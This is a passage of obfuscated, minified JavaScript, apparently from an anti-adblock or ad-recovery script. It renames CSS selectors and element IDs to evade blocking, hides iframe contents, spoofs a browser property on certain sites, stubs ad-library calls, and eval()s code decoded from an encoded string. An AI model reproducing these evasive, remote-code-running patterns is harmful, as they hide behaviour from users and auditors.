Event(n(1976))),t()})),a[e(1255)](e(3382),(()=>{const n=e,r=new Event(n(3382));r[n(1449)]=!0,o[n(1201)](r),t()})),i[e(2134)][e(2929)][e(3024)](a))}())}async function N(t,e,n){const r=a2g;if(!(0,z.Tq)())return await C(t,e,n);const o=(0,z.H$)(n);if(void 0!==o)return C(t,e,n)[r(3862)]((t=>{(0,z.fd)(n,t)})),o;const i=await C(t,e,n);return(0,z.fd)(n,i),i}async function C(t,e,n){const r=a2g;if(d.A[r(2579)]()&&d.A[r(2959)]())return await(0,J.p)(e,n);const o=t[r(2134)][r(3814)](r(730));o[r(1697)]=r(2911),o.as=r(1535),i.A[r(1388)](t)[r(3788)][r(1724)][r(1564)](o,n);const s=new Promise((e=>{const n=r;o[n(1255)](n(1976),(()=>{const r=n;try{t[r(2134)][r(2929)][r(249)](o)}catch(t){}e(!1)})),o[n(1255)](n(3382),(()=>{const r=n;try{t[r(2134)][r(2929)][r(249)](o)}catch(t){}e(!0)}))}));return t[r(2134)][r(2929)][r(3024)](o),s}function x(t,e,n,r){const s=a2g;if(n[s(3828)]&&n[s(305)]instanceof Element&&!n[s(305)][s(1931)]){if(n[s(305)][s(1931)]=!0,(0,o._V)(r,n[s(3828)]))return;const a=(0,v.Wq)({protectUrlContext:t,url:n[s(3828)],kind:v.MN[s(2293)],endpoint:m.A[s(3378)]}),c=e[s(2134)][s(3814)](s(730));Array[s(3064)](n[s(305)][s(3367)])[s(3552)]((t=>{const e=s;c[e(2449)](t[e(2957)],t[e(2138)])})),i.A[s(1388)](e)[s(3788)][s(1724)][s(1564)](c,a),c[s(1931)]=!0,n[s(305)][s(2661)](s(3355),c)}}const Q=[qy(3049),qy(1056),qy(1663),qy(2817),qy(974),qy(323),qy(2917),qy(440),qy(3417),qy(3561),qy(2398),qy(334)],s=3,e=t=>{const e=qy;var n;if(e(3794)!==t[e(2660)][e(2384)]||!t[e(3088)][e(372)](e(3734)))return!1;if(t[e(3088)][e(2110)]>1e4)return!0;const r=null!==(n=t[e(1889)])&&void 0!==n?n:"";return Q[e(1822)]((t=>r[e(372)](t)))[e(2110)]>=s},h=(t,n,r)=>{const i=qy,s=t=>(0,o.Bo)(n,t),a=t=>(0,o.pI)(n,t),c=t=>(0,o.yu)(n,t);try{for(const f of Array[i(3064)](r))if(f instanceof CSSStyleRule){if(!0!==f[i(1931)]){var l;if(!e(f)||null!==(l=n[i(537)])&&void 0!==l&&l[i(830)]((t=>{const e=i;var n;return null===(n=f[e(1889)])||void 0===n?void 0:n[e(372)](t)}))){var u,d;const e=(0,k.Qw)({protectUrlContext:t,selector:null!==(u=f[i(1889)])&&void 0!==u?u:"",idFilter:t=>(0,o.Bo)(n,t),attributeFilter:t=>(0,o.yu)(n,t)});f[i(1889)]=null!==(d=f[i(1889)])&&void 0!==d&&d[i(372)](i(3645))?e:""[i(1807)](f[i(1889)],",")[i(1807)](e)}for(let e=0;e<f[i(2660)][i(2110)];e++){const n=f[i(2660)][e],r=f[i(2660)][n];i(1900)==typeof r&&r[i(372)](i(2481))&&(f[i(2660)][n]=(0,k.oY)({protectUrlContext:t,value:r,idFilter:s,urlFilter:a,attributeFilter:c}))}}h(t,n,f[i(2248)]),f[i(1931)]=!0}else(f instanceof CSSMediaRule||f instanceof CSSSupportsRule)&&(!0!==f[i(1931)]&&h(t,n,f[i(2248)]),f[i(1931)]=!0)}catch(t){}},b=(t,e,n)=>{const r=qy;if(!(n instanceof Element))return;const s=i.A[r(1388)](window)[r(3200)][r(1388)][r(1564)](n);if((0,o.ts)(e,s)){const t=i.A[r(1388)](window)[r(3035)][r(1388)][r(1564)](n),e=r(646)+(0,a.md)(s[r(258)]()),o=new RegExp("<"[r(1807)](s[r(258)](),r(2552)),"gi"),c=new RegExp("</"[r(1807)](s[r(258)](),">"),"gi"),l=t[r(539)](o,"<"[r(1807)](e,"$1"))[r(539)](c,"</"[r(1807)](e,">"));i.A[r(1388)](window)[r(3035)][r(1724)][r(1564)](n,l)}const c=i.A[r(1388)](window)[r(3611)][r(1388)][r(1564)](n);(0,o.Bo)(e,c)&&i.A[r(1388)](window)[r(3611)][r(1724)][r(1564)](n,(0,a.md)(c));const l=i.A[r(1388)](window)[r(1706)][r(1388)][r(1564)](n);for(const t of Array[r(3064)](l))(0,o.Bo)(e,t)&&(l[r(1172)]((0,a.md)(t)),l[r(3262)](t));const u=i.A[r(1388)](window)[r(3992)][r(1388)][r(1564)](n);for(const t of Array[r(3064)](u))if((0,o.yu)(e,t[r(2957)])){const e=r(2282)+(0,a.md)(t[r(2957)][r(2563)](5)[r(258)]());i.A[r(1388)](window)[r(1253)][r(1564)](n,e,t[r(2138)]),i.A[r(1388)](window)[r(3898)][r(1564)](n,t[r(2957)])}else(0,o.v5)(e,t[r(2957)],t[r(2138)])&&i.A[r(1388)](window)[r(1253)][r(1564)](n,t[r(2957)],(0,a.md)(t[r(2138)]));if(n instanceof HTMLAnchorElement){const o=i.A[r(1388)](window)[r(1596)][r(1564)](n,r(3828));if(o&&!(0,v.EW)(o))try{const s=new URL(o)[r(3315)];(e[r(1494)][r(830)]((t=>t[r(2204)](o)))||e[r(1079)][r(830)]((t=>s[r(818)](t))))&&i.A[r(1388)](window)[r(1253)][r(1564)](n,r(3828),(0,v.Wq)({protectUrlContext:t,url:o,kind:v.MN[r(2931)],endpoint:m.A[r(3378)]}))}catch(t){}}const d=n[r(1211)]()[r(1822)]((t=>t[r(372)](r(677))));d[r(2110)]>0&&d[r(3552)]((t=>{n[r(3282)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3304);var g=function(t){const e=r;return t[t[e(1383)]=0]=e(1383),t[t[e(2317)]=1]=e(2317),t[t[e(1095)]=2]=e(1095),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2110)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1095)],s=arguments[e(2110)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2110)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1890)]=t,this[e(2564)]=o,this[e(411)]=s,this[e(853)]=a,(0,i.A)(this,e(2893),(function(t){const r=e;for(var o=arguments[r(2110)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2377)](),inventoryId:n[r(411)],args:i}})),(0,i.A)(this,e(2221),(()=>{const t=e;window[t(1255)](t(3755),(e=>{const n=t;if(e[n(3691)]&&e[n(3691)][n(1691)]===p){if(this[n(2564)]===g[n(2317)])return b({inventoryId:this[n(411)],...e[n(3691)]});if(this[n(2564)]===g[n(1383)]&&e[n(3691)][n(411)]){if(n(1161)===e[n(3691)][n(785)])return w[n(1161)]("["[n(1807)](e[n(3691)][n(411)],"]"),...e[n(3691)][n(1983)]);if(n(789)===e[n(3691)][n(785)])return w[n(789)]("["[n(1807)](e[n(3691)][n(411)],"]"),...e[n(3691)][n(1983)]);if(n(3382)===e[n(3691)][n(785)])return w[n(3382)](e[n(3691)][n(3382)],"["[n(1807)](e[n(3691)][n(411)],"]"),...e[n(3691)][n(1983)])}}}))})),(0,i.A)(this,e(647),(()=>{const t=e,n=async()=>{const t=a2g;if(t(1953)!==window[t(3413)][t(826)]&&t(821)!==window[t(3413)][t(826)])return;window[t(3413)][t(826)]="";const e=prompt(t(1898));if(t(3878)===e)return this[t(853)][t(3552)]((e=>console[t(2030)](...e[t(1983)])));if(t(821)!==e)return;const n=prompt(t(763)),r=prompt(t(3755)),o=await w[t(1019)](t(1304),null!=n?n:t(1490),null!=r?r:t(1490));alert(t(2542)),window[t(3038)](t(248)[t(1807)](o))};window[t(1255)](t(1297),n),window[t(1184)](n,3e3)})),o===g[e(1383)]&&this[e(647)](),o!==g[e(1383)]&&o!==g[e(2317)]||this[e(2221)]()}static[r(1161)](){const t=r;this[t(1956)]();for(var e=arguments[t(2110)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1398)][t(2893)](t(1161),...n);if(this[t(1398)][t(2564)]!==g[t(1383)])return b(i);this[t(1398)][t(853)][t(926)](i),(l.A[t(1161)]||t(470)===u.A[t(1388)](t(514),!1))&&console[t(2030)](...n)}static[r(789)](){const t=r;this[t(1956)]();for(var e=arguments[t(2110)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1398)][t(2893)](t(789),...n);if(this[t(1398)][t(2564)]!==g[t(1383)])return b(i);this[t(1398)][t(853)][t(926)](i),(l.A[t(1161)]||t(470)===u.A[t(1388)](t(514),!1))&&console[t(789)](...n)}static[r(3382)](t){const e=r;this[e(1956)]();for(var n=arguments[e(2110)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1398)][e(2893)](e(3382),[t,...o]);if(s[e(3382)]=t,this[e(1398)][e(2564)]!==g[e(1383)])return b(s);this[e(1398)][e(853)][e(926)](s),(l.A[e(1161)]||e(470)===u.A[e(1388)](e(514),!1))&&console[e(3382)](t,...o)}static[r(367)](t,e){const n=r;return this[n(1956)](),w[n(1161)](n(367),t,e),w[n(1161)](n(3692),function(){const t=n;try{const e=performance[t(1062)](t(3502));if(0===e[t(2110)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3552)]((e=>{const c=t;n++,r+=e[c(1980)],(0===a||a>e[c(1980)])&&(a=e[c(1980)]),u<e[c(1980)]&&(u=e[c(1980)]),e[c(2957)][c(1861)](l.A[c(3378)])&&(0,s.EW)(e[c(2957)])&&(0,s.sH)(e[c(2957)])[c(3404)][c(1861)](l.A[c(3378)])&&(o++,i+=e[c(1980)],(0===d||d>e[c(1980)])&&(d=e[c(1980)]),f<e[c(1980)]&&(f=e[c(1980)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1019)](t,e,e)}static async[r(1019)](t,e,n){const o=r;this[o(1956)]();const i=this[o(1398)][o(853)][o(3238)]((t=>({...t,timestamp:Math[o(1318)](t[o(3418)]/1e3)}))),u=c.A[o(1039)](JSON[o(1068)](i)),p=await(0,f.C8)(this[o(1398)][o(1890)],l.A[o(3378)])?(0,f.XV)(l.A[o(3378)],0):l.A[o(3378)],g=new URL(""[o(1807)](p,o(430)));return g[o(1872)][o(2534)](o(1499),l.A[o(1499)]),g[o(1872)][o(2534)](o(2684),t),g[o(1872)][o(2534)](o(1288),e),g[o(1872)][o(2534)](o(3755),n),g[o(1872)][o(2534)](o(2550),location[o(3828)]),g[o(1872)][o(2534)](o(1209),(0,d.z3)()[o(3283)]()),g[o(1872)][o(2534)](o(3695),(await(0,h.H4)())[o(3283)]()),g[o(1872)][o(2534)](o(1462),m.A[o(905)](16,16)),(await a.G[o(1673)](o(946),(0,s.Wq)({protectUrlContext:this[o(1398)][o(1890)],url:g,endpoint:p}),u))[o(332)]}}o=w,(0,i.A)(w,r(1398),void 0),(0,i.A)(w,r(2454),(t=>o[r(1398)]=new o(t,g[r(1383)]))),(0,i.A)(w,r(3569),((t,e)=>o[r(1398)]=new o(t,g[r(2317)],e))),(0,i.A)(w,r(1956),(()=>{const t=r;o[t(1398)]||(o[t(1398)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3057)][e(237)];){n=n[e(302)][e(237)];try{t[e(1691)]=p,n[e(1463)](t,"*")}catch(t){}}}},11:(q,T,Y)=>{"use strict";Y.d(T,{I:()=>c,i:()=>a});var v=Y(9141),m=Y(5180),i=Y(5281),o=Y(1783),k=Y(7549);const a=()=>{const t=a2g;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugurugsouo";if(18===e[t(2110)])return null;const n=(0,m.OC)(decodeURI(e));if(!n)throw t(3047);return n}catch(e){const n=t(3684)[t(1807)](e);return k.A[t(3382)](n),null}},c=(t,e,n,r)=>{const s=a2g;t[s(1822)]((t=>s(3482)===t[s(783)]||s(3633)===t[s(783)]&&e||s(1469)===t[s(783)]&&e&&n||s(3119)===t[s(783)]&&!e))[s(3552)]((t=>(t=>{const e=s;try{const n=t[e(3494)][e(539)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,o.Wq)({protectUrlContext:r,url:n,endpoint:v.A[e(3378)]})))[e(539)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,i.md)(e)));t[e(3965)]&&d(n),t[e(2126)]&&window[e(1184)]((()=>d(n)),t[e(2126)][e(3465)]),t[e(781)]&&window[e(1255)](t[e(781)][e(2684)],(()=>d(n)))}catch(t){console[e(3382)](t)}})(t)))},d=J=>{const Tc=a2g;try{eval(J)}catch(t){v.A[Tc(1161)]&&console[Tc(3382)](Tc(3946),t)}}},2691:(q,T,Y)=>{"use strict";const Td=a2g;Y.d(T,{N2:()=>Z,je:()=>N,lD:()=>F});var v=Y(7549),m=Y(2997);const i=Td(2508),o={querySelectorAll:()=>[]},k={postMessage:()=>null,document:o,parent:window};function a(){const t=Td;safe[t(3103)]();const e=Object[t(739)](HTMLIFrameElement[t(3671)],t(2302));Object[t(779)](HTMLIFrameElement[t(3671)],t(2302),{get:function(){const n=t;if(this[n(1031)](i))return k;for(var r=arguments[n(2110)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return e[n(1388)][n(1564)](this,...o)}});const n=Object[t(739)](HTMLIFrameElement[t(3671)],t(2882));Object[t(779)](HTMLIFrameElement[t(3671)],t(2882),{get:function(){const e=t;if(this[e(1031)](i))return o;for(var r=arguments[e(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return n[e(1388)][e(1564)](this,...s)}})}function c(t){t[Td(2449)](i,"")}function d(){const t=Td,e=navigator[t(1410)][t(258)]();return![t(3709),t(1501),t(3971),t(2427),t(941),t(3051)][t(830)]((n=>e[t(372)](n)))&&[t(1474),t(1206)][t(830)]((n=>e[t(372)](n)))}function J(t,e){return generateSafePromise(((n,r)=>{const o=a2g;let i=0;t[o(3552)]((s=>{const a=o;s[a(3862)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2110)]&&n(!1)}))[a(3141)](r)}))}))}function z(t){const e=Td,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3524)](t));)r[e(926)](t[e(2563)](o,i[e(3690)])),r[e(926)](V(i[1])),o=i[e(3690)]+i[0][e(2110)];return r[e(926)](t[e(2563)](o)),r[e(510)]("")}function V(C){const Tx=Td;try{const x=eval(C);return null===x?Tx(1490):void 0===x?Tx(1354):x[Tx(3283)]()}catch(t){return console[Tx(3382)](t),t[Tx(3283)]()}}function K(t){const e=Td;[e(3164),e(1534),e(3397),e(1751),e(3576),e(2463),e(1787),e(1212),e(2160),e(2505),e(3810)][e(830)]((t=>location[e(3315)][e(818)](t)))&&Object[e(779)](t,e(858),{get:function(){return 8}})}const u=(t,e,n)=>{const r=Td;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2894)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2247)][t]=e,i),clearTargeting:()=>(o[r(2247)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2247)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(869)](o[r(2247)]),getTargetingMap:()=>o[r(2247)],setForceSafeFrame:t=>i};return i};function F(t){const e=Td;window[e(1590)]=window[e(1590)]||{},window[e(1590)][e(1625)]=window[e(1590)][e(1625)]||[];const n=function(){const n=e,r=window[n(1590)][n(2261)];window[n(1590)][n(2261)]=function(e,o){const i=n;if(o===window[i(1590)][i(3222)][i(2309)][i(1282)]||t[i(830)]((t=>e[i(258)]()[i(372)](t[i(258)]()))))return v.A[i(1161)](i(1820),e),u(e,i(2894),i(2187));for(var s=arguments[i(2110)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1564)](this,e,o,...a)}};try{window[e(1590)][e(1625)][e(1466)](n)}catch(t){v.A[e(3382)](e(1495)+t),window[e(1590)][e(1625)][e(926)](n),window[e(1590)][e(1625)][e(926)]((()=>{const t=e,n=window[t(1590)][t(759)]()[t(1686)]()[t(1822)]((e=>e[t(1605)]()))[t(1822)]((e=>e[t(1231)]()[t(258)]()[t(372)](t(2187))));n[t(2110)]>0&&(v.A[t(1161)](t(1008)+n[t(3238)]((e=>e[t(1231)]()))[t(510)](", ")),window[t(1590)][t(808)](n))}))}}function Z(t){const e=Td;if(0===t[e(2110)])return;window[e(1590)]=window[e(1590)]||{},window[e(1590)][e(1625)]=window[e(1590)][e(1625)]||[];const n=function(){const n=e,r=window[n(1590)][n(1461)];window[n(1590)][n(1461)]=function(e,o,i){const s=n,a=t[s(1822)]((t=>e[s(372)](t)));if(a[s(2110)]>0)return v.A[s(1161)](s(3556),e,s(1993),a[s(510)](", "),"]"),u(e,o,i);for(var c=arguments[s(2110)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(1564)](this,e,o,i,...l)}};try{window[e(1590)][e(1625)][e(1466)](n)}catch(r){v.A[e(3382)](e(1495)+r),window[e(1590)][e(1625)][e(926)](n),window[e(1590)][e(1625)][e(926)]((()=>{const n=e,r=window[n(1590)][n(759)]()[n(1686)]()[n(1822)]((e=>t[n(830)]((t=>e[n(1231)]()[n(372)](t)))));r[n(2110)]>0&&(v.A[n(1161)](n(892)+r[n(3238)]((t=>t[n(1231)]()))[n(510)](", ")),window[n(1590)][n(808)](r))}))}}function N(){const t=Td;(arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:[t(1543)])[t(3552)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1524)]=window[e][n(1524)]||[],window[e][n(1524)][n(926)]((function(){const t=n,r=function(t){const n=a2g;try{t&&n(1412)==typeof t[n(2748)]&&(v.A[n(1161)](n(3288)[n(1807)](e),t[n(2748)]),setTimeout((()=>t[n(2748)]([])),0)),v.A[n(1161)](n(3800)[n(1807)](e),t)}catch(t){v.A[n(3382)](n(951)[n(1807)](e),t)}return Promise[n(2145)]({bids:[],timedOut:[],auctionId:null})};r[t(3012)]=function(n){const r=t;return r(1412)!=typeof n||v.A[r(1161)](""[r(1807)](e,r(1470))[r(1807)](n)),n},window[e][t(256)]=r,window[e][t(870)]=function(){const n=t;v.A[n(1161)](n(3468)[n(1807)](e,n(1928)))},window[e][t(3005)]=function(){const n=t;v.A[n(1161)](n(3468)[n(1807)](e,n(2807)))},window[e][t(3922)]=function(){const n=t;return v.A[n(1161)](n(3468)[n(1807)](e,n(3926))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2143);function s(){const t=r,e=o.A[t(1388)](i);return e?t(470)===e:void 0}function a(t){const e=r;o.A[e(1724)](i,t[e(3283)]())}},7401:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2650)](t){const e=r;if(!t[e(1678)])return 0;let n;for(n=0;n<t[e(1678)][e(3666)][e(2110)]&&t[e(1678)][e(3666)][n]!==t;n++);return n}static[r(3990)](){const t=r;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1307)]!==e[t(3057)]}catch(t){return!0}}static[r(2436)](){const t=r;if(void 0!==l[t(3081)])return l[t(3081)];if(!l[t(3990)]())return l[t(3081)]=!1,!1;if(window[t(3413)][t(3828)][t(1861)](t(3665))||(0,i.EW)(window[t(3413)][t(3828)]))return l[t(3081)]=!0,!0;try{if((window[t(3413)][t(3828)][t(372)]("#")?window[t(3413)][t(3828)][t(2563)](0,window[t(3413)][t(3828)][t(3566)]("#")):window[t(3413)][t(3828)])===(window[t(302)][t(3413)][t(3828)][t(372)]("#")?window[t(302)][t(3413)][t(3828)][t(2563)](0,window[t(302)][t(3413)][t(3828)][t(3566)]("#")):window[t(302)][t(3413)][t(3828)]))return l[t(3081)]=!0,!0}catch(t){}return l[t(3081)]=!1,!1}static[r(297)](){const t=r;if(!this[t(3990)]())return!1;try{return window[t(302)][t(3413)][t(3828)],!1}catch(t){return!0}}static[r(2562)](t){const e=r,n=e(1857);let o=t[n];return o||(o=a.A[e(1448)](),t[n]=o),o}static[r(3006)](t){const e=r,n=document[e(3814)](e(1535)),o=s.A[e(1388)]()[e(3992)][e(1388)][e(1564)](t);for(let t=0;t<o[e(2110)];t++){const r=o[t];s.A[e(1388)]()[e(1253)][e(1564)](n,r[e(2957)],r[e(2138)])}return s.A[e(1388)]()[e(3287)][e(1724)][e(1564)](n,s.A[e(1388)]()[e(3287)][e(1388)][e(1564)](t)),n}static[r(3268)](t,e){const n=r;e[n(3093)]?s.A[n(1388)]()[n(1074)][n(1564)](e[n(3209)],t,e[n(3093)]):s.A[n(1388)]()[n(1893)][n(1564)](e[n(3209)],t)}static async[r(520)](t,e){const n=r;if(s.A[n(1388)]()[n(1596)][n(1564)](t,n(3986))&&!s.A[n(1388)]()[n(1596)][n(1564)](t,n(265))){const r=(0,c.c)((e=>{const r=n;s.A[r(1388)]()[r(1030)][r(1564)](t,r(1976),(()=>{e()})),s.A[r(1388)]()[r(1030)][r(1564)](t,r(3382),(()=>{e()}))}));return e[n(1678)][n(527)](t,e),r}return e[n(1678)][n(527)](t,e),(0,c.c)((t=>t()))}static async[r(3577)](t,e){const n=r;if(s.A[n(1388)]()[n(1596)][n(1564)](e,n(3986))&&!s.A[n(1388)]()[n(1596)][n(1564)](e,n(265))){const r=(0,c.c)((t=>{const r=n;s.A[r(1388)]()[r(1030)][r(1564)](e,r(1976),(()=>{t()})),s.A[r(1388)]()[r(1030)][r(1564)](e,r(3382),(()=>{t()}))}));return s.A[n(1388)]()[n(1893)][n(1564)](t,e),r}return s.A[n(1388)]()[n(1893)][n(1564)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3081),void 0)},1221:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(385)](t){this[r(3787)]=t}static[r(1388)](t){const e=r;let n=!(arguments[e(2110)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2110)]>2&&void 0!==arguments[2]?arguments[2]:e(2231);try{return n&&(t=a(t)),window[o][e(884)](t)}catch(t){return""}}static[r(1724)](t,e){const n=r;let o=!(arguments[n(2110)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2110)]>3&&void 0!==arguments[3]?arguments[3]:n(2231);try{if(o&&(t=a(t)),!this[n(3787)])return window[s][n(505)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2g;try{var s,a;await function(){const t=a2g;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2377)](),s=()=>{const t=o;t(1412)!=typeof window[t(1465)]?Date[t(2377)]()-i>e?r(new Error(t(1055))):setTimeout(s,50):n(window[t(1465)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(757)!==t[o(3180)]&&o(389)!==t[o(3180)]||e&&!t[o(1677)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1465)])||void 0===i||i[r(1564)](s,r(1049),2,(()=>{}),t[r(3616)])}catch{}n(t)}};null===(s=(a=window)[o(1465)])||void 0===s||s[o(1564)](a,o(1255),2,u),setTimeout((()=>{c||r(new Error(o(3749)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2g;var n,r;return!!(null!==(n=null===(r=t[e(837)])||void 0===r?void 0:r[e(3723)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(296));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2377)](),s=()=>{const t=o;t(1412)!=typeof window[t(1454)]?Date[t(2377)]()-i>e?r(new Error(t(1730))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1454)])||void 0===r||r[e(1564)](o,e(1255),((t,r)=>{const o=e;r&&t&&(o(3131)===t[o(2065)]||o(3786)===t[o(2065)])&&n(t)})),null===(i=(s=window)[e(1454)])||void 0===i||i[e(1564)](s,e(3312),((t,r)=>{r&&t&&n({eventName:e(1574),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(789)](t)}return{result:await Promise[r(2145)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(505)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3141)]((t=>{}))}catch(t){}}static[r(3262)](t){const e=r;let n=!(arguments[e(2110)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2110)]>2&&void 0!==arguments[2]?arguments[2]:e(2231);try{return n&&(t=a(t)),window[o][e(3082)](t)}catch(t){}}}(0,o.A)(s,r(3787),!1);const a=t=>""[r(1807)](window[r(3413)][r(1622)],r(956))[r(1807)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2g;window[t(1255)](t(3526),i)}function a(){const t=a2g;window[t(1049)](t(3526),i)}},2997:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(739)](HTMLIFrameElement[r(3671)],r(2302)),XMLHttpRequest_open:()=>a(window,r(617),r(3038)),Window_decodeURIComponent:()=>a(window,r(2969),r(979)),Window_fetch:()=>a(window,r(2969),r(2335)),Element_setAttribute:()=>a(window,r(907),r(2449)),EventTarget_addEventListener:()=>a(window,r(1703),r(1255))},i=r(3264)+window[r(2391)](window[r(3413)][r(3828)]),s={get(){return this[r(3103)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2818)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(237)===e[o(258)]()?t[n]:o(2134)===e?null===(i=t[o(2134)])||void 0===i?void 0:i[n]:o(2170)===e?null===(s=t[o(2170)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3671)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2g,n=(e,n)=>{t(e,n)};return n[e(3283)]=()=>e(2631),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2g;this[n(3911)]=t,this[n(332)]=e}}class s{static[r(1673)](t,e){const n=r;let s=arguments[n(2110)]>2&&void 